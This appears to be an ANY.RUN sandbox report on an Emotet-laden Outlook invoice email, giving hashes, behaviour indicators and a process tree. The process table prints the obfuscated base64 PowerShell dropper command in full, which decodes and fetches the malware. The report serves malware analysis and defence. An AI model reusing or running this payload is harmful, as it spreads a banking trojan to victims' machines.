

| File name: | Invoice T113 from Gess Tukin.msg |
| Full analysis: | https://app.any.run/tasks/62cdbdfc-5a4d-4ba7-bf2b-44f5432681b0 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | March 22, 2019, 11:06:57 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | 9B06892A83EBA85F86B309E124776152 |
| SHA1: | 8077AAD02BFA73542BA1B03B6FF91E83B46F432A |
| SHA256: | 7CC930EE3C0D4DD573FDA9CAFABA40C27DDFC5344B7555C8DB244AE9436C7A02 |
| SSDEEP: | 6144:+1CnCbBgjO77HUUUUUUUUUUUUUUUUUUUT52VS9numuXX5G9XjL:+FBgjO77HUUUUUUUUUUUUUUUUUUUTCAd |

MALICIOUS
Downloads executable files from the Internet
- powershell.exe (PID: 4052)
Application was dropped or rewritten from another process
- 418.exe (PID: 3752)
- 418.exe (PID: 2536)
- wabmetagen.exe (PID: 3112)
- wabmetagen.exe (PID: 2728)
Emotet process was detected
- wabmetagen.exe (PID: 3112)
Connects to CnC server
- wabmetagen.exe (PID: 2728)
EMOTET was detected
- wabmetagen.exe (PID: 2728)
SUSPICIOUS




Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 1640)
- WINWORD.EXE (PID: 4056)
- WINWORD.EXE (PID: 1308)
Creates files in the user directory
- OUTLOOK.EXE (PID: 1640)
- powershell.exe (PID: 4052)
Application launched itself
- WINWORD.EXE (PID: 4056)
- WINWORD.EXE (PID: 1308)
- wabmetagen.exe (PID: 3112)
- 418.exe (PID: 2536)
Executable content was dropped or overwritten
- powershell.exe (PID: 4052)
- 418.exe (PID: 3752)
Starts itself from another location
- 418.exe (PID: 3752)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 1640)
- WINWORD.EXE (PID: 2152)
- WINWORD.EXE (PID: 4056)
- WINWORD.EXE (PID: 1308)
- WINWORD.EXE (PID: 3432)
- WINWORD.EXE (PID: 1564)
Creates files in the user directory
- WINWORD.EXE (PID: 4056)
- WINWORD.EXE (PID: 1308)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (41.3) |
|---|---|---|
| .oft | | | Outlook Form Template (24.1) |
| .doc | | | Microsoft Word document (18.6) |
| .doc | | | Microsoft Word document (old ver.) (11) |
Total processes
46
Monitored processes
11
Malicious processes
5
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1308 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\G3NL8V6X\Untitled_03182019_113.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1564 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1640 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\Desktop\Invoice T113 from Gess Tukin.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 2152 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2536 | "C:\Users\admin\418.exe" | C:\Users\admin\418.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Timeline Wizard command line exe Exit code: 0 Version: 12.0.4518.1014 Modules
| |||||||||||||||
| 2728 | --9bc43e78 | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Timeline Wizard command line exe Exit code: 0 Version: 12.0.4518.1014 Modules
| |||||||||||||||
| 3112 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 418.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Timeline Wizard command line exe Exit code: 0 Version: 12.0.4518.1014 Modules
| |||||||||||||||
| 3432 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3752 | --37a502f9 | C:\Users\admin\418.exe | 418.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Timeline Wizard command line exe Exit code: 0 Version: 12.0.4518.1014 Modules
| |||||||||||||||
| 4052 | powershell -e IAAmACgAIAAkAEUAbgBWADoAYwBPAG0AUwBwAEUAYwBbADQALAAxADUALAAyADUAXQAtAEoATwBJAE4AJwAnACkAIAAoAG4AZQBXAC0ATwBCAGoARQBDAFQAIABzAHkAUwBUAEUATQAuAGkATwAuAEMAbwBtAFAAUgBlAHMAUwBJAE8ATgAuAGQAZQBGAGwAYQBUAGUAUwBUAHIAZQBhAE0AKAAgAFsAcwBZAFMAdABlAE0ALgBpAG8ALgBtAEUATQBPAHIAeQBzAFQAcgBFAEEATQBdACAAWwBjAG8AbgBWAEUAUgB0AF0AOgA6AEYAUgBPAG0AQgBBAHMARQA2ADQAcwBUAFIAaQBuAEcAKAAgACgAJwBWAFoARgB2ACcAKwAnAGoANQAnACsAJwBwAEEARQBNACcAKwAnAGEALwBDAGkAOQBJACcAKwAnAFYAbQBNAEYAJwArACcANgBWAEgAVABIAEMARwA1AFEAVgAnACsAJwBwACcAKwAnAHIAJwArACcAYwByAG0AVwBtAG0AJwArACcAMAB0AGEAVQBLACcAKwAnAFcAZAAnACsAJwBSAFEATwAzAEwAWAAnACsAJwBzADYAcwBJAFoAJwArACcAdgAzAHUAcAByACcAKwAnAFcAYwAnACsAJwA2ACcAKwAnAEwAMgAnACsAJwBlAGUAMwAnACsAJwB6AFAALwAnACsAJwA3AEMAYQAnACsAJwBDACcAKwAnADEAQQBNAFoAawBvAHEAMgBLAGMAeABJAFkARAAnACsAJwBOACcAKwAnAEkAYQBVAEwAYgBOACcAKwAnAGgAUgBvAHgAJwArACcAagBKAC8AUgBxADYAJwArACcAdAAnACsAJwBKADkAVABPAGQAOAAnACsAJwB4AG4AZABZACcAKwAnAGwAQwAnACsAJwBCADcAYQBKAEUAZwBCAC8ARgAnACsAJwBaAEoAQwA2AC8AJwArACcAMgA5ADYAJwArACcAeABvACcAKwAnAHMAVgBZACcAKwAnADcATgAnACsAJwAxAG0AJwArACcARAB1ACcAKwAnAGMATAAnACsAJwBsACcAKwAnAHoANgAvACcAKwAnAFkATABIAGQAJwArACcAOAA5AFQAeQAnACsAJwBjAGkALwB2AHoAMABtAEMAMgA3ADgAWABUAHEAcgAnACsAJwBpAFoAZgBsAHkALwAnACsAJwB1ACcAKwAnAHcAegAnACsAJwArAEUAVgBVAHcAVgAnACsAJwBKAFMAKwBGAEsAcgBlAEYAVgBoAGUATQA1AFUAcgBXAEIANAAwAFoAeQB3ACcAKwAnADkAaQB6AFEAVABIACcAKwAnAGIARgBQAFcAJwArACcAcQBOAHoAJwArACcAcAB5ADYALwBqAFgAMQBMACcAKwAnADEAYQBLAFcAawA0ACcAKwAnAEkAMQBVAGEAbAAnACsAJwBQACcAKwAnAHEAQwA5AGQAJwArACcAMAAnACsAJwBOAFQAJwArACcATgA3ACcAKwAnADcAcwBMAGkAWgB0AC8ASgBkAGQARQB4ADMAYgBBADEAJwArACcAWABqAFQARwArAE0AJwArACcAYgBkAHYAJwArACcASAB0ADcAJwArACcAdAAzADcAJwArACcAVgBhACcAKwAnAEwAbgB6AHYAJwArACcARQBzAHgAcgAnACsAJwArAFgAVwBuACcAKwAnAFgAeAB3ACcAKwAnAGkAYgBQAGMAJwArACcAMQA2AFUAZQAnACsAJwBrACcAKwAnAEEAYwB5ACcAKwAnAEQARwB3ACcAKwAnAEYAbgAnACsAJwBFAEkAJwArACcAYQBrACcAKwAnAGkATgBFAEEAJwArACcASgBBAGsAJwArACcALwAnACsAJwBXADMAJwArACcAcQBpACcAKwAnAE0ALwBTAEMASwB6ACcAKwAnAFEASQAnACsAJwByACcAKwAnADcAMwB2AGsAOQA4ADQAJwArACcAOQAnACsAJwBTAGoAVgBVAGkAVwBZAEYAJwArACcASwBnAGEAJwArACcAZAB1AG4AZgBsAEQAdwAnACsAJwA0ACcAKwAnAHgAUgBDACcAKwAnAEcAJwArACcAOABYACcAKwAnAHgALwBxACcAKwAnAEMAdwAyAFQAZgAnACsAJwB5AHoAJwArACcAeAAnACsAJwBvAGoAOAAnACsAJwBwAE8ATQByAGcANABqADQAbQBDAEwASgAnACsAJwBOAGoAJwArACcASQBCAGgAawB2ACcAKwAnAEIAagAnACsAJwBhAFgAJwArACcAcABnAEkAJwArACcASwAnACsAJwBzAFYAVQBLADYAMwByAGYANABVAGsAMwAnACsAJwAzACcAKwAnAGUAbgAnACsAJwAxAEkAVQAnACsAJwA0AHMAagBhAGcAbABXACcAKwAnADMALwAnACsAJwBzADMAVwA3ACcAKwAnAEUARwAnACsAJwArAHYAYQBzAHAAJwArACcALwBaACcAKwAnAEcARQBnAFQAJwArACcAUwBpAEUAawAnACsAJwBxADEAawAnACsAJwBXADkAMgAnACsAJwBVAFMATAAnACsAJwBEAGIAJwArACcAVwAnACsAJwBZAEQAQgBIACcAKwAnAFAAJwArACcAVgA1AG8AJwArACcAMwBOADIAJwArACcAMABUACcAKwAnAG8AMQBpAHEAdwA